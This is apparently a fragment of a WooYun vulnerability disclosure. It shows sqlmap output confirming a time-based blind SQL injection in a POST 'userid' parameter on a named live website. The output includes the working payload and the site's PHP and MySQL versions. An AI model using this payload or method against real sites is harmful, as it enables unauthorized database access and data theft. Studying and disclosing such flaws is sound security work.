 *' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: userid=6173701 AND (SELECT * FROM (SELECT(SLEEP(5)))qGln)
---
[10:42:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[10:42:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.mkzhan.com'
[*] shutting down at 10:42:57
www.wooyun.org